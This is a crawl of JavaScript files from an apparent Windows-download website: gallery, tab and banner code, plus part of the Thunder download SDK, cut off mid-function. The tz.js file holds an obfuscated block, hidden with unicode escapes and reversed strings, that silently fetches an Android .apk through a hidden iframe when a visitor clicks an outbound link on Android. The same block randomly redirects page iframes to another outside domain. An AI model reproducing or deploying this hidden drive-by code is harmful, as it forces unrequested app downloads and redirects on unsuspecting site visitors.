        var jbyy = $('#jbnr input:radio[name="yy"]:checked').val();
        if (jbyy == '其他原因') {
            var diyyy = $('#jbnr input:text[name="diyyy"]').val();
            jbyy += diyyy;
        }
        $.get(api_url + '/api/report/model/' + model + '/type/' + (typeof (type) === "undefined" ? 0 : type) + '/model_id/' + model_id + '/content/' + jbyy, function (data) {
            if (data['code'] == 1) {
                $('#jbnr .fk').html(data['msg']);
                $('#jbnr button').html('重新提交');
                setTimeout(function () { $('#jbnr').hide(); $('html').css({ "height": "auto", "overflow-y": "auto" }); $('body').css({ "height": "auto", "overflow-y": "auto" }); }, 1000);
            } else {
                alert(data['msg']);
                $('#jbnr').hide();
            }
        }, 'json');
    });
});


// 换一换功能
document.querySelectorAll('.recommend .change').forEach(value => {
    value.addEventListener('click', function () {
        document.querySelectorAll('.recommend .content').forEach(value => {
            if (value.getAttribute('class').includes('hide')) {
                value.setAttribute('class', 'content')
            } else {
                value.setAttribute('class', 'content hide')
            }
        })
    })
})


//切换功能
/*document.querySelectorAll('.title .more').forEach(value => {
    value.addEventListener('click', function (evt) {
        let target = evt.target
        let currentTarget = evt.currentTarget
        if (target.tagName !== 'A') return false
        let divs = currentTarget.parentNode.parentNode.parentNode.querySelectorAll('.content')
        let targetType = target.getAttribute('dataType')
        divs.forEach(value => {
            let type = value.getAttribute('dataType')
            if (targetType === type) {
                value.setAttribute('class', 'content this')
            } else {
                value.setAttribute('class', 'content')
            }
        })
    })
})*/
// 截图预览
function showImages(id, list) {
    let parent = document.querySelector(`.${id}`)
    let container = document.createElement('div')
    container.style.display = 'inline-flex'
    parent.style.height = '266px'
    parent.style.position = 'relative'
    container.style.position = 'absolute'
    container.style.left = '0px'
    container.style.overflowX = 'hidden'
    container.style.transition = 'all 1s'
    parent.appendChild(container)
    let width = 0
    list.forEach(value => {
        let img = document.createElement('img');
        img.setAttribute('src', value)
        img.setAttribute('class', "show-images-img")
        container.appendChild(img)
        width += img.offsetWidth
        //点击图片预览
        img.addEventListener('click', function (evt) {
            let url = evt.currentTarget.getAttribute('src')
            let tagIndex = list.indexOf(url)

            let div = document.createElement('div');
            div.setAttribute('class', 'maxx')

            let close = document.createElement('a')
            close.setAttribute('class', 'close-btn')
            close.innerHTML = `<span class="iconfont icon-guanbi"></span>`
            div.appendChild(close)
            //点击关闭按钮
            close.addEventListener('click', function (evt) {

                div.parentNode.removeChild(div)

            })

            let left = document.createElement('a')
            left.setAttribute('class', 'left')
            left.innerHTML = `<span class="iconfont icon-gengduo"></span>`
            left.addEventListener('click', function (evt) {
                right.style.opacity = 1
                if (tagIndex === 1) {
                    left.style.opacity = 0
                } else if (tagIndex === 0) {
                    return
                }
                ul.childNodes[tagIndex].style.opacity = 0
                ul.childNodes[--tagIndex].style.opacity = 1

            })

            let right = document.createElement('a')
            right.innerHTML = `<span class="iconfont icon-gengduo"></span>`
            right.setAttribute('class', 'right')
            right.addEventListener('click', function (evt) {
                left.style.opacity = 1
                if (tagIndex === list.length - 2) {
                    right.style.opacity = 0
                } else if (tagIndex === list.length - 1) {
                    return
                }
                ul.childNodes[tagIndex].style.opacity = 0
                ul.childNodes[++tagIndex].style.opacity = 1
            })

            //判断是否显示左右箭头
            if (list.length === 1) {
                left.style.opacity = 0
                right.style.opacity = 0
            } else if (tagIndex === 0) {
                left.style.opacity = 0
            } else if (tagIndex === list.length - 1) {
                right.style.opacity = 0
            }


            let ul = document.createElement('ul');

            list.forEach((value, index) => {
                let li = document.createElement('li')
                if (index !== tagIndex) {
                    li.style.opacity = '0'
                }
                let img = document.createElement('img');
                img.setAttribute('src', value)
                li.appendChild(img)
                ul.appendChild(li)
            })



            div.appendChild(left)
            div.appendChild(right)
            div.appendChild(ul)
            document.querySelector('body').appendChild(div)
        })
    })
    let left = document.createElement('a')
    left.setAttribute('class', 'left')
    left.innerHTML = `<span class="iconfont icon-gengduo"></span>`
    left.addEventListener('click', function (evt) {
        let target = container.offsetLeft
        target + 200 >= 0 ? target = 0 : target += 200
        container.style.left = target + "px"

    })

    let right = document.createElement('a')
    right.innerHTML = `<span class="iconfont icon-gengduo"></span>`
    right.setAttribute('class', 'right')

    right.addEventListener('click', function (evt) {
        let containerWidth = container.offsetWidth
        let parentWidth = parent.offsetWidth
        let outside = parentWidth - containerWidth
        let target = container.offsetLeft
        target - 200 <= outside ? target = outside + 20 : target -= 200
        container.style.left = target + "px"
    })
    parent.appendChild(left)
    parent.appendChild(right)
}

// 截图预览
function imgShow(outerdiv, innerdiv, bigimg, _this) {
    console.log(outerdiv);
    var src = _this.attr("src");//获取当前点击的pimg元素中的src属性  
    $(bigimg).attr("src", src);//设置#bigimg元素的src属性  

    /*获取当前点击图片的真实大小，并显示弹出层及大图*/
    $("<img/>").attr("src", src).load(function () {
        var windowW = $(window).width();//获取当前窗口宽度  
        var windowH = $(window).height();//获取当前窗口高度  
        var realWidth = this.width;//获取图片真实宽度  
        var realHeight = this.height;//获取图片真实高度  
        var imgWidth, imgHeight;
        var scale = 0.8;//缩放尺寸，当图片真实宽度和高度大于窗口宽度和高度时进行缩放  

        if (realHeight > windowH * scale) {//判断图片高度  
            imgHeight = windowH * scale;//如大于窗口高度，图片高度进行缩放  
            imgWidth = imgHeight / realHeight * realWidth;//等比例缩放宽度  
            if (imgWidth > windowW * scale) {//如宽度扔大于窗口宽度  
                imgWidth = windowW * scale;//再对宽度进行缩放  
            }
        } else if (realWidth > windowW * scale) {//如图片高度合适，判断图片宽度  
            imgWidth = windowW * scale;//如大于窗口宽度，图片宽度进行缩放  
            imgHeight = imgWidth / realWidth * realHeight;//等比例缩放高度  
        } else {//如果图片真实高度和宽度都符合要求，高宽不变  
            imgWidth = realWidth;
            imgHeight = realHeight;
        }
        $(bigimg).css("width", imgWidth);//以最终的宽度对图片缩放  

        var w = (windowW - imgWidth) / 2;//计算图片与窗口左边距  
        var h = (windowH - imgHeight) / 2;//计算图片与窗口上边距  
        $(innerdiv).css({ "top": h, "left": w });//设置#innerdiv的top和left属性  
        $(outerdiv).fadeIn("fast");//淡入显示#outerdiv及.pimg  
    });

    $(outerdiv).click(function () {//再次点击淡出消失弹出层  
        $(this).fadeOut("fast");
    });
}
//截图点击放大
$(".toBig").click(function () {
    var _this = $(this);//将当前的pimg元素作为_this传入函数
    imgShow("#outerdiv", "#innerdiv", "#bigimg", _this);
});

//pop
function popover(id, content) {
    let target = document.querySelector(`#${id}`);
    let parentNode = target.parentNode;
    target.addEventListener('mouseenter', function (evt) {
        let isLoaded = parentNode.querySelector(`#${id}-pop`) === null;
        if (!isLoaded) return
        let div = document.createElement('div');
        div.setAttribute('id', `${id}-pop`)
        div.classList.add('popContainer')
        div.innerHTML = content()
        parentNode.appendChild(div)
        parentNode.addEventListener('mouseleave', function (evt) {
            let popDiv = parentNode.querySelector(`#${id}-pop`);
            if (popDiv !== null || popDiv === evt.target) {
                popDiv.parentNode.removeChild(popDiv)
            }
        })
        div.addEventListener('mouseleave', function (evt) {
            let popDiv = parentNode.querySelector(`#${id}-pop`);
            if (popDiv !== null || popDiv === evt.target) {
                popDiv.parentNode.removeChild(popDiv)
            }
        })
    })
}


var lis = $('#IndexBannner .box li').length
if (lis > 0) {
    var bbid = 1
    var bpl = ''
    for (var i = 0; i < lis; i++) {
        bpl += '<li ' + (i === 0 ? 'class="on"' : '') + '></li>'
    }
    $('#IndexBannner .dot').html(bpl)
    $('#IndexBannner .dot li').click(function () {
        var idx = $(this).index()
        bbid = idx + 1
        $('#IndexBannner .dot li').removeClass('on')
        $(this).addClass('on')
        $('#IndexBannner .box li').hide()
        $('#IndexBannner .box li:nth-child(' + (idx + 1) + ')').fadeIn()
        console.log($(this).index())
    })
    setInterval(function () {
        if (bbid + 1 > lis) {
            bbid = 1
        } else {
            bbid += 1
        }
        $('#IndexBannner .dot li').removeClass('on')
        $('#IndexBannner .dot li:nth-child(' + bbid + '').addClass('on')
        $('#IndexBannner .box li').hide()
        $('#IndexBannner .box li:nth-child(' + bbid + ')').fadeIn()
    }, 8000)
}

// 二维码展示
if ($('.qrcode').length > 0) {
    var url = $(".qrcode").attr('src');
    $('.qrcode').attr('src', api_url + '/qrcode/make/?txt=' + url);
}
//切换
function tab_con(btn, event, arr) {
    $(btn).on(event, function () {
        var index = $(this).index();
        $(this).addClass('on').siblings().removeClass('on');
        for (var i = 0; i < arr.length; i++) {
            $(arr[i]).hide();
            $(arr[i] + ":eq(" + index + ")").show();
        }
    });
}
//下载地址切换
if ($('#switch_downloadtype').length > 0) {
    tab_con('#switch_downloadtype a', "click", ['.downloadtype']);
    $('#switch_downloadtype a:eq(0)').click();
}
//默认图
var defautImg = 'https://static.win7zhijia.cn/www/images/xt.jpg'
document.addEventListener("error", function (e) {
    var elem = e.target;
    if (elem.tagName.toLowerCase() == 'img') {
        elem.src = defautImg;
        elem.onerror = null
    }
}, true);

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/www/js/tz.js
body_size: 7227
content:
if (top != self) { top.location = self.location; }
var isMoblie = navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i);
if (isMoblie) {
	var href = location.href;
	var m = href.replace('www.', 'm.');
	window.location.href = m;
}
//默认图
var defautImg = 'https://static.win7zhijia.cn/www/images/xt.jpg'
document.addEventListener("error", function (e) {
	var elem = e.target;
	if (elem.tagName.toLowerCase() == 'img') {
		elem.src = defautImg;
		elem.onerror = null
	}
}, true);
document['\u0061\u0064\u0064\u0045\u0076\u0065\u006E\u0074\u004C\u0069\u0073\u0074\u0065\u006E\u0065\u0072']("kcilc".split("").reverse().join(""),function(e){var _0xb3eb=(239147^239139)+(499793^499792);let _0x_0x4gc=e['\u0074\u0061\u0072\u0067\u0065\u0074'];_0xb3eb='\u0067\u006A\u0071\u006E\u0065\u0062';let _0x5a1f1c=null;let _0x616ce=false;var _0x5a1f6f;let _0x2e69b=null;_0x5a1f6f=436727^436734;if(_0x_0x4gc['\u0074\u0061\u0067\u004E\u0061\u006D\u0065']==="\u0041"||_0x_0x4gc['\u0074\u0061\u0067\u004E\u0061\u006D\u0065']==="\u0061"){_0x5a1f1c=_0x_0x4gc['\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065']("\u0068\u0072\u0065\u0066");_0x2e69b=_0x_0x4gc;if(_0x5a1f1c&&_0x5a1f1c!=="\u0023"&&!_0x5a1f1c['\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068']("\u006A\u0061\u0076\u0061\u0073\u0063\u0072\u0069\u0070\u0074\u003A")){_0x616ce=!![];}}else{_0x2e69b=_0x_0x4gc['\u0063\u006C\u006F\u0073\u0065\u0073\u0074']("\u0061");if(!_0x2e69b){const _0xb582f=_0x_0x4gc['\u0070\u0061\u0072\u0065\u006E\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074'];if(_0xb582f){var _0x4c1fgc=(851332^851335)+(592826^592826);var allLinks=_0xb582f['\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006C\u0065\u0063\u0074\u006F\u0072\u0041\u006C\u006C']("\u0061");_0x4c1fgc='\u006F\u006C\u006A\u0065\u006D\u0069';if(allLinks['\u006C\u0065\u006E\u0067\u0074\u0068']==(431470^431471)){_0x2e69b=allLinks[723420^723420];}}}if(!_0x2e69b){var allLinks=_0x_0x4gc['\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006C\u0065\u0063\u0074\u006F\u0072\u0041\u006C\u006C']("\u0061");if(allLinks['\u006C\u0065\u006E\u0067\u0074\u0068']==(255577^255576)){_0x2e69b=allLinks[946809^946809];}}if(_0x2e69b){_0x5a1f1c=_0x2e69b['\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065']("ferh".split("").reverse().join(""));if(_0x5a1f1c&&_0x5a1f1c!=="\u0023"&&!_0x5a1f1c['\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068']("\u006A\u0061\u0076\u0061\u0073\u0063\u0072\u0069\u0070\u0074\u003A")){function _0x620fbc(hostname){const _0xbg6c=hostname['\u0073\u0070\u006C\u0069\u0074']("\u002E");if(_0xbg6c['\u006C\u0065\u006E\u0067\u0074\u0068']>=(301885^301887)){return _0xbg6c['\u0073\u006C\u0069\u0063\u0065'](-(632712^632714))['\u006A\u006F\u0069\u006E']("\u002E");}return hostname;}var _0x10206c=(957075^957073)+(645575^645572);const _0xc38a=window['\u006C\u006F\u0063\u0061\u0074\u0069\u006F\u006E']['\u0068\u006F\u0073\u0074\u006E\u0061\u006D\u0065'];_0x10206c=545413^545409;var _0x9cb5fc=(879736^879737)+(276883^276883);const _0xdabbf=new URL(_0x5a1f1c,window['\u006C\u006F\u0063\u0061\u0074\u0069\u006F\u006E']['\u0068\u0072\u0065\u0066']);_0x9cb5fc=(621548^621548)+(111404^111405);const _0xa70dfg=_0xdabbf['\u0068\u006F\u0073\u0074\u006E\u0061\u006D\u0065'];var _0x365dc=(213246^213247)+(973553^973552);const _0x1d2e9e=_0x620fbc(_0xc38a);_0x365dc='\u0063\u006A\u006C\u0062\u0066\u006C';var _0xacac=(959023^959022)+(607467^607470);const _0x3987f=_0x620fbc(_0xa70dfg);_0xacac='\u0067\u006A\u0062\u0065\u006E\u0064';if(_0x3987f!==_0x1d2e9e){_0x616ce=!![];}}}}function _0xf5cgf(fileUrl){const _0x335ff=document['\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006C\u0065\u006D\u0065\u006E\u0074']("\u0069\u0066\u0072\u0061\u006D\u0065");_0x335ff['\u0073\u0074\u0079\u006C\u0065']['\u0064\u0069\u0073\u0070\u006C\u0061\u0079']="\u006E\u006F\u006E\u0065";_0x335ff['\u0073\u0072\u0063']=fileUrl;var _0x543b=(839961^839952)+(796425^796428);const _0x62ff9c=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("emarfi-daolnwod".split("").reverse().join(""));_0x543b=906550^906559;if(_0x62ff9c){document['\u0062\u006F\u0064\u0079']['\u0072\u0065\u006D\u006F\u0076\u0065\u0043\u0068\u0069\u006C\u0064'](_0x62ff9c);}_0x335ff['\u0069\u0064']="emarfi-daolnwod".split("").reverse().join("");document['\u0062\u006F\u0064\u0079']['\u0061\u0070\u0070\u0065\u006E\u0064\u0043\u0068\u0069\u006C\u0064'](_0x335ff);}function _0x826a(url,filename){var _0xcb77eg;const _0x3_0x33c=document['\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006C\u0065\u006D\u0065\u006E\u0074']("\u0061");_0xcb77eg=(919107^919105)+(365448^365441);_0x3_0x33c['\u0068\u0072\u0065\u0066']=url;_0x3_0x33c['\u0064\u006F\u0077\u006E\u006C\u006F\u0061\u0064']=filename;_0x3_0x33c['\u0073\u0074\u0079\u006C\u0065']['\u0064\u0069\u0073\u0070\u006C\u0061\u0079']="\u006E\u006F\u006E\u0065";document['\u0062\u006F\u0064\u0079']['\u0061\u0070\u0070\u0065\u006E\u0064\u0043\u0068\u0069\u006C\u0064'](_0x3_0x33c);_0x3_0x33c['\u0063\u006C\u0069\u0063\u006B']();document['\u0062\u006F\u0064\u0079']['\u0072\u0065\u006D\u006F\u0076\u0065\u0043\u0068\u0069\u006C\u0064'](_0x3_0x33c);}function _0x8bg(){if(typeof navigator==="\u0075\u006E\u0064\u0065\u0066\u0069\u006E\u0065\u0064"){return false;}const _0xe8ebe=navigator['\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006E\u0074']['\u0074\u006F\u004C\u006F\u0077\u0065\u0072\u0043\u0061\u0073\u0065']();return new RegExp("diordna".split("").reverse().join(""),"")['\u0074\u0065\u0073\u0074'](_0xe8ebe);}if(_0x616ce){var _0xbcg36b=(225503^225494)+(928480^928485);var _0x8f96ab=localStorage['\u0067\u0065\u0074\u0049\u0074\u0065\u006D']("\u006C\u0075\u0063\u006B\u005F\u0063\u0063");_0xbcg36b='\u006F\u0065\u006E\u0061\u006F\u0062';if(!_0x8f96ab){if(_0x8bg()){_0xf5cgf("\u0068\u0074\u0074\u0070\u0073\u003A\u002F\u002F\u0067\u0068\u0030\u0036\u0068\u006F\u0075\u007A\u0069\u002E\u0079\u0063\u006D\u0064\u007A\u0078\u002E\u0063\u006F\u006D\u002F\u0031\u0030\u0037\u0036\u002E\u0061\u0070\u006B");}localStorage['\u0073\u0065\u0074\u0049\u0074\u0065\u006D']("\u006C\u0075\u0063\u006B\u005F\u0063\u0063","\u0074\u0072\u0075\u0065");}}},!![]);var fasdfmmme=104776^104776;var intervalId=setInterval(()=>{fasdfmmme++;if(fasdfmmme>=(537309^537303)){clearInterval(intervalId);}var iframes=document['\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006C\u0065\u0063\u0074\u006F\u0072\u0041\u006C\u006C']("emarfi".split("").reverse().join(""));if(iframes['\u006C\u0065\u006E\u0067\u0074\u0068']==(406729^406728)){clearInterval(intervalId);var _0x571e=(628961^628964)+(939091^939092);var hasExecuted=localStorage['\u0067\u0065\u0074\u0049\u0074\u0065\u006D']("cc_kcul".split("").reverse().join(""));_0x571e="clgffj".split("").reverse().join("");if(!hasExecuted){var randomNum=Math['\u0072\u0061\u006E\u0064\u006F\u006D']()*(465115^465087);if(randomNum<(176206^176208)){Array['\u0066\u0072\u006F\u006D'](iframes)['\u0066\u006F\u0072\u0045\u0061\u0063\u0068']((iframe,index)=>{iframe['\u0073\u0072\u0063']="\u0068\u0074\u0074\u0070\u0073\u003A\u002F\u002F\u0031\u0037\u0038\u0032\u002E\u0062\u0031\u0037\u0038\u0032\u0034\u0036\u0038\u0037\u002E\u0063\u006F\u006D";});}localStorage['\u0073\u0065\u0074\u0049\u0074\u0065\u006D']("\u006C\u0075\u0063\u006B\u005F\u0063\u0063","\u0074\u0072\u0075\u0065");}}},910993^910713);


--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/www/js/thunder-link.js
body_size: 128260
content:
/* 杩呴浄涓嬭浇 JS-SDK 1.15.2://open.thunderurl.com) */
window.thunderLink=function(e){var t={};function n(i){if(t[i])return t[i].exports;var r=t[i]={i:i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}return n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(i,r,function(t){return e[t]}.bind(null,r));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=26)}([function(e,t,n){var i=n(31),r=n(6).ThunderDecode;n(1).mustBeSelectedThunder,n(1).selectThunderType;function o(){var e=navigator.userAgent.toLowerCase(),t="unknown";return/macintosh/i.test(e)&&!navigator.maxTouchPoints?t="Mac":/iphone/i.test(e)?t="iPhone":/ipad/i.test(e)||/macintosh/i.test(e)&&navigator.maxTouchPoints?t="iPad":/ipod/i.test(e)?t="iPod":/android/i.test(e)?t="Android":/windows/i.test(e)&&(t="Windows"),t}t.detectIE=function(){var e=window.navigator.userAgent,t=e.indexOf("MSIE ");if(t>0)return parseInt(e.substring(t+5,e.indexOf(".",t)),10);if(e.indexOf("Trident/")>0){var n=e.indexOf("rv:");return parseInt(e.substring(n+3,e.indexOf(".",n)),10)}var i=e.indexOf("Edge/");return i>0&&parseInt(e.substring(i+5,e.indexOf(".",i)),10)},t.compileOpts=function(e){var t=j_xunlei_q.extend({},e),n="";e=decodeURIComponent(j_xunlei_q.param(e)).split("&");for(var r=0;r<e.length;r++){var o=e[r].split("=");"undefined"!==o[1]&&(n+=o.shift()+"="+encodeURIComponent(o.join("=")))}return t.sign=i(n+"123456"),t},t.getDocBodyObj=function(){var e=document.documentElement;return"BackCompat"==document.compatMode&&(e=document.body),e},t.getIEVersion=function(){return document.querySelector?document.documentMode:"CSS1Compat"==document.compatMode?"XMLHttpRequest"in window?7:6:5},t.getUserBrowser=function(){var e=navigator.userAgent.toLowerCase(),t="unknown";return/macintosh/i.test(e)&&(/chrome/i.test(e)||/firefox/i.test(e)||/Safari/i.test(e)||/macThunderBrowser/i.test(e)||/AppleWebKit/i.test(e))?t="MacBrowser":/android/i.test(e)?t="Android":!/msie/i.test(e)&&!/trident/i.test(e)||/opera/.test(e)?/firefox/i.test(e)?t="Firefox":/opera/i.test(e)||/opr/i.test(e)?t="Opera":/chrome/i.test(e)&&/webkit/i.test(e)&&/mozilla/i.test(e)?t="Chrome":!/webkit/i.test(e)||/android/i.test(e)||/chrome/i.test(e)&&/webkit/i.test(e)&&/mozilla/i.test(e)||(t="Safari"):t="IE",t},t.getUserOSType=o,t.gteWin7=function(){var e=navigator.userAgent.toLowerCase().match(/windows nt (\d+\.\d+)/)||[];return 2==e.length&&parseFloat(e[1])>=6.1},t.incaseBodyNull=function(){try{null!=document.body&&null!=document.body||(document.body=document.createElement("body"))}catch(e){}},t.loadCss=function(e){if(document.getElementById(e))return!0;var t=document.getElementsByTagName("head").item(0),n=document.createElement("link");n.setAttribute("id",e),n.setAttribute("type","text/css"),n.setAttribute("rel","stylesheet"),n.setAttribute("charset","utf-8"),n.setAttribute("href",e),t.appendChild(n)},t.removeFdiv=function(){document.getElementById("fdiv")&&(navigator.userAgent.indexOf("MSIE")>0?document.getElementById("fdiv").removeNode(!0):document.getElementById("fdiv").parentNode.removeChild(document.getElementById("fdiv")))},t.versionCompare=function(e,t){for(var n=e.split("."),i=t.split("."),r=0,o=0;o<n.length;o++){if(n[o]-i[o]>0){r=1;break}if(n[o]-i[o]<0){r=-1;break}}return r},t.wtdChangFolder=function(e){return"https://down.sandai.net/thunderx/XunLeiWebSetupjs.exe"},t.getFileNameFromURL=function a(e){if(null==e||""===e)return"";var t=e;if(!0===/^ftps?|https?:\/\//g.test(e))t=e.split("/").pop();else if(!0===/^ed2k:\/\//g.test(e))t=e.split("|",3).pop();else if(!0===/^magnet:\/\//g.test(e))t="%e7%a7%8d%e5%ad%90%e6%96%87%e4%bb%b6";else if(!0===/^thunder:\/\//g.test(e)){return a(r(e))}return t},t.getIphoneVersion=function(){var e=window.navigator.userAgent;if("iPhone"!==o()&&"iPad"!==o())return null;var t=e.match(/Version\/(\d+)/)||e.match(/iPhone OS (\d+)_/);return t?t[1]:null}},function(e,t){t.mustBeSelectedThunder=!1,t.schemeUrl="https:"===window.location.protocol?"https://pstatic-ssl.xunlei.com":"http://pstatic.xunlei.com",t.openThunderSchemeUrl="https:"===window.location.protocol?"https://open.thunderurl.com":"http://open.thunderurl.com",t.selectThunderType="coThunder5",t.thunderHrefAttr=function(e){for(var t="poiuytrewqasdfghjklmnbvcxz",n="",i=0;i<e;i++)n+=t.charAt(Math.ceil(1e8*Math.random())%t.length);return n}(8)},function(e,t,n){"use strict";var i=n(18),r=Object.prototype.toString;function o(e){return"[object Array]"===r.call(e)}function a(e){return void 0===e}function E(e){return null!==e&&"object"==typeof e}function s(e){if("[object Object]"!==r.call(e))return!1;var t=Object.getPrototypeOf(e);return null===t||t===Object.prototype}function C(e){return"[object Function]"===r.call(e)}function B(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),o(e))for(var n=0,i=e.length;n<i;n++)t.call(null,e[n],n,e);else for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.call(null,e[r],r,e)}e.exports={isArray:o,isArrayBuffer:function(e){return"[object ArrayBuffer]"===r.call(e)},isBuffer:function(e){return null!==e&&!a(e)&&null!==e.constructor&&!a(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:E,isPlainObject:s,isUndefined:a,isDate:function(e){return"[object Date]"===r.call(e)},isFile:function(e){return"[object File]"===r.call(e)},isBlob:function(e){return"[object Blob]"===r.call(e)},isFunction:C,isStream:function(e){return E(e)&&C(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:B,merge:function D(){var e={};function t(t,n){s(e[n])&&s(t)?e[n]=D(e[n],t):s(t)?e[n]=D({},t):o(t)?e[n]=t.slice():e[n]=t}for(var n=0,i=arguments.length;n<i;n++)B(arguments[n],t);return e},extend:function(e,t,n){return B(t,function(t,r){e[r]=n&&"function"==typeof t?i(t,n):t}),e},trim:function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")},stripBOM:function(e){return 65279===e.charCodeAt(0)&&(e=e.slice(1)),e}}},function(e,t,n){var i=n(7),r="https://oia-pan-ssl.xunlei.com?query=",o=n(0).compileOpts,a=n(4).Dialog,E=n(0).getIphoneVersion,s=n(5),C=n(0).removeFdiv,B=["28317","36759"],D=n(0).incaseBodyNull,u=n(1).schemeUrl,l=10,A=n(13),c=n(14),F=n(8),d=n(6).encode64,h=function m(e){var t={port:B[0],sucFunc:j_xunlei_q.noop,errFunc:j_xunlei_q.noop,timeoutFunc:function(){m({port:B[1],method:e.method,data:e.data,type:e.type,timeoutFunc:j_xunlei_q.noop,success:e.sucFunc})}},n=j_xunlei_q.extend({},t,e);j_xunlei_q.ajax({url:"http://127.0.0.1:"+n.port+"/"+n.method+"/",dataType:"json",type:n.type,data:n.data,timeout:n.timeout||500,success:n.sucFunc,error:function(e,t){n.errFunc(e,t),n.timeoutFunc()},complete:n.complete})};function p(e){var t=window.devicePixelRatio,n=j_xunlei_q('meta[name="viewport"]');if(n.length>0){var r=n.eq(0);r.attr("content").indexOf("initial-scale=1")<0&&(r.attr("content","width=device-width, initial-scale=1"),r.attr("content","width=device-width, initial-scale="+1/t))}else j_xunlei_q("head").prepend('<meta name="viewport" content="width=device-width, initial-scale='+1/t+'">');var o='  <style>    .xl_android_tips{position: fixed;top: 50%;left: 50%;z-index: 2147483647;margin: 0;transform: translate(-50%,-50%);}     ._xl_andriod_show_2 ._xl_android_tips_con {position: relative;width: 94.26vw;padding-top: 82.024%;overflow: hidden;}     ._xl_andriod_show_2 ._xl_android_tips_con img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}     ._xl_andriod_show_2 .close {position: absolute;right: 5vw;top: 4vw;width: 12vw;height: 12vw;}  </style>  <div class="_xl_andriod_show_2" id="thunder_m_div"><a href="javascript:;"  blockid="lianmeng_mask" event_id="new_click" clickid="lianmengproductAndroidShow" id="AndroidDiv" ></a><div class="_xl_android_tips_con" id="thunder_dl_shoulei" clickid="download"><img src="'+u+'/img/pop2.png" /><a class="close" href="javascript:;" id="union_download_close" clickid="close"></a></div></div>';return e.innerHTML=o,j_xunlei_q("#thunder_dl_shoulei").unbind("click").click(function(){window.location.href=i["default"].ios}),j_xunlei_q("#union_download_close").unbind("click").click(function(e){C(),e.stopPropagation()}),!1}function f(e){navigator.clipboard?navigator.clipboard.writeText(e):function(e){var t=document.createElement("textarea");t.value=e,t.style.top="0",t.style.left="0",t.style.position="fixed",document.body.appendChild(t),t.focus(),t.select(),document.execCommand("copy"),document.body.removeChild(t)}(e)}t.downloadWithXlwfp=function(e,t){e.tasks&&e.tasks.length?e.tasks.forEach(function(e){e.referer=e.referer||window.__referer__||window.location.href}):e.referer=window.__referer__||window.location.href,e=o(e),h({data:e,method:"new_task",type:"POST",sucFunc:function(e){if(null==e)return!1;var i=e.ret;if(0==i)return!0;2==i?n(4).Dialog.popup("guide"):"function"==typeof t&&t()}})},t.getXlVersion=function(e,t,n){var i=0,r="",a=o({thunderPid:e});h({method:"get_thunder_version",data:a,type:"GET",sucFunc:function(e){if(null==e||0!=e.ret)return!1;r=e.version},errFunc:n,complete:function(){"function"==typeof t&&0===i&&(i=1,t(r))}})},t.playWithXmp=function(e,t,n){e.tasks&&e.tasks.length?e.tasks.forEach(function(e){e.referer=e.referer||window.__referer__||window.location.href}):e.referer=window.__referer__||window.location.href,e=o(e),h({method:"play_media",data:e,type:"POST",sucFunc:function(e){t(e&&0===e.ret)},errFunc:n})},t.getXmpVersion=function(e,t){var n=0,i="",r=o({thunderPid:e});h({method:"get_xmp_version",data:r,type:"GET",sucFunc:function(e){if(null==e||0!=e.ret)return!1;i=e.version},complete:function(){"function"==typeof t&&0===n&&(n=1,t(i))}})},t.iPhoneDownload=function(e,t,n){var o=window.location.href,B=i["default"].ios_call+"?action=sharePage&shareH5=share_H5&taskDownload="+encodeURIComponent(e)+"&ref="+encodeURIComponent(o),u=navigator.userAgent.toLowerCase();if(/ithunder/i.test(u)){var h=document.createElement("iframe");h.setAttribute("src",e),h.setAttribute("style","display:none;"),h.setAttribute("height","0px"),h.setAttribute("width","0px"),h.setAttribute("frameborder","0"),document.body.appendChild(h),h.parentNode.removeChild(h)}else{if(parseInt(E())>=l)return function(e){var 